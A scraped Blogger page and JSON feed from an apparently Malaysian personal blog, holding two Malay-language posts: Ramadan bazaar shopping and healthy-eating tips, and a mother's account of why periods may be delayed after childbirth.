'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg', 'url': 'https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2876556033829224420}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://akukaksu.blogspot.com/feeds/posts/default/-/TIPS?alt=json-in-script&max-results=3&callback=jQuery1110008000638801056281_1768973128942&_=1768973128943
body_size: 8832
content:
// API callback
jQuery1110008000638801056281_1768973128942({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2026-01-01T00:28:26.718-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/TIPS?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/search\/label\/TIPS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/TIPS\/-\/TIPS?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-4469374462283659016"},"published":{"$t":"2017-05-31T19:54:00.001-07:00"},"updated":{"$t":"2017-08-17T06:32:40.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS"}],"title":{"type":"text","$t":"7 TIPS BERJIMAT KE PASAR RAMADHAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMenarik sangat makanan kat bazar ramadan. Kalau di Masjid Tanah, Bazar Ramadhan sentiasa bertambah dari tahun ke tahun. Macam macam makanan ada. Memang rambang mata . Kalau tengah lapar lagi la rasa membuak buak je nak beli. Nampak je nak. Lagi pulak kalau bawa anak. Macam-macam dia tunjuk minta beli. Padahalnya masa berbuka , mana la perut kita ni nak boleh makan semua kan. Kang jadi macam ular sawa kekenyangan. Nak pergi solat terawikh pun dah jadi malas. Sebab perut dah terlampau kenyang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHari ni jom kita cuba amalan ni sebelum kita pergi bazar ramadan. InsyaAllah memang berkesan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB2oyZDT7MRNz_QHw_PbNSAJi4icaNe-97wcR6bmKpMWe66YnFyQCObm8e7b9XkJhW6R8FP-NoVLYgNjot2r1bBkFnKcNKLKVvBe5ACqELDxrD6Y8nurdTKaUN3QVldy8ywCTw-lDaU8-Y\/s1600\/bazaar+ramadhan+kuih+muih+2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"750\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB2oyZDT7MRNz_QHw_PbNSAJi4icaNe-97wcR6bmKpMWe66YnFyQCObm8e7b9XkJhW6R8FP-NoVLYgNjot2r1bBkFnKcNKLKVvBe5ACqELDxrD6Y8nurdTKaUN3QVldy8ywCTw-lDaU8-Y\/s640\/bazaar+ramadhan+kuih+muih+2017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7 TIPS KE BAZAR RAMADAN\u003C\/b\u003E \u003Cbr \/\u003E\n---------------------------\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EBerikut adalah tips untuk elak terbeli makanan atau minuman yang tidak sepatutnya.\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cb\u003E1. Rancang apa yang mahu dibeli dari awal.\u003C\/b\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Tulis apa nak beli. Selalunya kita dah tahu dah kat mana kedai yang sedap mana yang biasa-biasa\u0026nbsp;\u0026nbsp; saja. So kita target nak pergi kat situ jer.\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cb\u003E2. Sediakan wang secukupnya sahaja.\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAgak-gak la berapa ringgit makanan yang kita rancang tu. Jangan bawa banyak-banyak nanti selagi ada duit selagi tu nak beli semua.\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cb\u003E3. Beli apa yang dirancang. Yang tiada dalam senarai hanya sesuai dipandang sahaja.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDah rancang nak beli apa, jangan la dok beli apa yang diluar perancangan. Pejam mata jer jangan pandang. Kalau berkenan juga , simpan untuk esok pulak. nanti masuk list makanan tu dalam menu selepas ni.\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cb\u003E4. Utamakan yang semulajadi. Bukan makanan yang diproses.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIni memang betul. Elakkan dari beli makanan diproses\u0026nbsp; macam burger, nugget dan yang seangkatan degannya. Beli yang segar macam kerabu ke, jus buah ke. Lauk lauk yang kurang minyak dan lemak pun bagus dielakkan\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cb\u003E5. Elakkan makanan 'deep fried'.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKetika perut kosong keradangan disebabkan oleh makanan deep fried melampau bahayanya. Ini kalau anak tengok memang suka la. Expecilly kentang goreng. Memang bawa lari jauh jauh dari pandangan depa.\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cb\u003E6. Jauhi makanan atau minuman yang diletakkan pewarna.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIa akan jadi bom jangka mengundang bahaya pada tubuh dan otak.\u003Cbr \/\u003EKalau kat rumah , saya suka beli buah dan blend sendiri. Buah tembikai , jus oren. Lebih baik dari air manis-manis yang macam-macam warna tu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E7. Jauhkan diri dari makanan manis yang bukan manis semulajadi.\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EManis yang ditambah. Manis datang dari racun putih iaitu gula. Kurangkan manis dalam makanan, tambahkan manis dalam senyuman.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemoga perkongsian ni bermanafaat untuk yang membaca. Kita utamakan kesihatan berbanding utamakan\u0026nbsp; selera tekak. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMencegah lebih baik dari merawat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003ENak tahu cara kuat bertenaga di bulan puasa? \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/06\/tips-kekal-cergas-di-bulan-ramadhan.html\" target=\"_blank\"\u003EKLIK SINI\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/4469374462283659016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2017\/05\/7-tips-berjimat-ke-pasar-ramadhan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/4469374462283659016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/4469374462283659016"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2017\/05\/7-tips-berjimat-ke-pasar-ramadhan.html","title":"7 TIPS BERJIMAT KE PASAR RAMADHAN"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB2oyZDT7MRNz_QHw_PbNSAJi4icaNe-97wcR6bmKpMWe66YnFyQCObm8e7b9XkJhW6R8FP-NoVLYgNjot2r1bBkFnKcNKLKVvBe5ACqELDxrD6Y8nurdTKaUN3QVldy8ywCTw-lDaU8-Y\/s72-c\/bazaar+ramadhan+kuih+muih+2017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-501747450767223028"},"published":{"$t":"2016-04-01T02:10:00.001-07:00"},"updated":{"$t":"2016-04-01T03:55:53.608-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS"}],"title":{"type":"text","$t":"4 SEBAB TIDAK DATANG HAID SELEPAS BERSALIN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nAssalamualaikum ..lama tak ke udara , rasa gian nak menulis pulak.Hari ni nak cerita tentang wanita lagi..tentang ibu-ibu lepas bersalin.Pernah tak korang tidak datang haid dalam tempoh yang lama selepas bersalin?Risau mana la tahu rupa-rupanya mengandung lagi.Anak baru 2 bulan.ngeri laaa hai..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNi la kisah nak dikongsi.Kak su ni anak dah 5 tapi setiap kali habis pantang , haid mesti tak datang.Dari anak pertama sampailah anak yang ke 5.Disebabkan risau takut mengandung sebab tu kak su buat keputusan untuk makan pil pereancang.Selepas bersalin \u0026nbsp;hari ke 30 kak su dah mula ambil pil perancang.Tapi anak ke 5 , kak su dah tak ambil perancang , doktor sarankan guna alat cegah hamil IUCD.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda orang kata kalau kita menyusukan anak sepenuhnya , kemungkinan besar haid tak datang mungkin sampai setahun atau mungkin juga sampai 2 tahun.Tapi tidak ada kitaran haid yang tepat bagi ibu menyusu secara ekslusif \u0026nbsp;selama 6 bulan atau sehingga 2 tahun.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Selepas je bersalin, keadaan badan akan mengalami beberapa perubahan iaitu perubahan hormon.Tubuh kita sedang mengatur semula keseimbangan hormon.Pada ketika ni kita akan alami samada haid \u0026nbsp;terlalu sedikit atau terlalu banyak.Tapi kalau haid sudah melebihi 15 hari, elokla buat pemeriksaan lanjut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDisini kak su share penyebab haid kita tertunda..nak tau juga kan..pening kepala kalau anak merah lagi ,rupa-rupanya dalam perut dah berisi lagi..Beri perhatian ye adik-adik..hihi..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nPENYEBAB HAID TERTUNDA SELEPAS BERSALIN\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Perubahan gaya hidup dan tidak cukup rehat\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNi perkara biasa ibu-ibu alami terutamanya jika anak sulung.Kita tak mempunyai masa rehat yang cukup menyebakan badan terasa letih .Tidur pun tidak menentu kerana sibuk menguruskan anak kecil , menyusukan bayi atau terpaksa bangun berulang kali untuk \u0026nbsp;menukar lampin\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQLdthASPcYB_3j0F1rKn_QDIapE0_Mo2Ge2DCqwXRVHShF7ujCCtmPebo3IG-aP_C4rQpU0tNMdBILobxXfivTn8adx3xm78XH5lm-lp_1QWjx-IaDO-CtlBG_jYshyphenhyphenIdD5kSkPfU6-Az\/s1600\/TAK+PERIOD1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tak period lepas bersalin\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQLdthASPcYB_3j0F1rKn_QDIapE0_Mo2Ge2DCqwXRVHShF7ujCCtmPebo3IG-aP_C4rQpU0tNMdBILobxXfivTn8adx3xm78XH5lm-lp_1QWjx-IaDO-CtlBG_jYshyphenhyphenIdD5kSkPfU6-Az\/s320\/TAK+PERIOD1.png\" title=\"tak period lepas bersalin\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2.Penyususan secara ekslusif\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApabila ibu ibu menyusukan bayi secara ekslusif iaitu , bayi hanya menyusu ibu sahaja tanpa bantuan cecair lain seperti susu formula atau air kosong, akan menyebabkan badan akan menghasilkan hormon prolaktin yang mengakibatkan tidak terjadinya haid.Ketika penyusuan ini \u003Cb\u003Ehormon prolaktin\u003C\/b\u003E adalah tinggi menyebabkan kitaran haid tidak berlaku.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWdyWY3NxUYEiAbV3kn8skwb3-svprzzhgX2KUPdfUhQrpUcWmjkN8R3UezpgWaniX2pZf-eZE1ba9JZ8wJ3c0wlXAw2r5zqxLip5-LBiE03UMdkbDopdwAZwWSaUkwpdR67VF6OH-H2ev\/s1600\/tak+period+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tak period lepas bersalin\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWdyWY3NxUYEiAbV3kn8skwb3-svprzzhgX2KUPdfUhQrpUcWmjkN8R3UezpgWaniX2pZf-eZE1ba9JZ8wJ3c0wlXAw2r5zqxLip5-LBiE03UMdkbDopdwAZwWSaUkwpdR67VF6OH-H2ev\/s320\/tak+period+2.png\" title=\"tak period lepas bersalin\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. Emosi yang terganggu\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIbu-ibu tidak dapat menyesuailan diri dengan suasana baru selepas melahirkan anak .Emosi akan terganggu apabila tidak dapat mengendalikan anak dengan betul\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn7itjNeS3sBP3PhoZ334z6DcgXjGy_X3TnW9C98t8D0mI5AmP20jJfm5BvapzsF_WzfznQsf64L1We7z5KHYYqv5-rSNZc9JC7H91oUWcbnc4NERHViOmHCvgklbCjtvq4djO-GSApCaB\/s1600\/tak+period+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tak period lepas bersalin\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn7itjNeS3sBP3PhoZ334z6DcgXjGy_X3TnW9C98t8D0mI5AmP20jJfm5BvapzsF_WzfznQsf64L1We7z5KHYYqv5-rSNZc9JC7H91oUWcbnc4NERHViOmHCvgklbCjtvq4djO-GSApCaB\/s320\/tak+period+4.png\" title=\"tak period lepas bersalin\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n4.Pemakanan kurang seimbang\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBiasanya selepas bersalin , ibu-ibu akan melalui tempoh berpantang.Dalam tempoh tersebut ibu-ibu dilarang mengambil makanan tertentu dan ada kalanya larangan menu pemakanan yang ketat menyebakan kekurangan nutrisi dalam badan.Disamping menu pemakanan seharian, ibu ibu juga perlu mengambil makanan tambahan seperti \u003Cb\u003Esusu\u003C\/b\u003E, \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/06\/buah-kaya-vitamin-c.html\" target=\"_blank\"\u003E\u003Cb\u003Evitamin c\u003C\/b\u003E \u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/08\/kelebihan-vitamin-b-complex-shaklee.html\" target=\"_blank\"\u003Evitamin B\u003C\/a\u003E\u003C\/b\u003E dan\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/04\/zinc-complex.html\" target=\"_blank\"\u003E \u003Cb\u003Ezinc\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41_bRlq4ncr2OkeOf8oMi5Est7gSx1jXbuhCQ5-UIxBND-BlzdL4AzPKJgQKMPqCrdcm5UL4ros6Lp7hh8KtrMge5eYQF_YVhz4LDVY1BtIbrqX4fwU-75pdf1qS_bRzrVP3Tau2j2H35\/s1600\/tak+period3.png\" imageanchor=\"1\"\u003E\u003Cimg alt=\"tak period lepas bersalin\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41_bRlq4ncr2OkeOf8oMi5Est7gSx1jXbuhCQ5-UIxBND-BlzdL4AzPKJgQKMPqCrdcm5UL4ros6Lp7hh8KtrMge5eYQF_YVhz4LDVY1BtIbrqX4fwU-75pdf1qS_bRzrVP3Tau2j2H35\/s1600\/tak+period3.png\" title=\"tak period lepas bersalin\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSo lepas ni kalau dah tahu penyebab kenapa haid kita tak datang-datang, maka jangan la risau sangat.Pastikan walaupun kita terpaksa menguruskan bayi , kenalah pastikan segala masalah kita dikongsi bersama suami ..berbincang dan cuba atasi bersama.Berat sama dipikul, ringan sama dijinjing.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/501747450767223028\/comments\/default","title":"Post 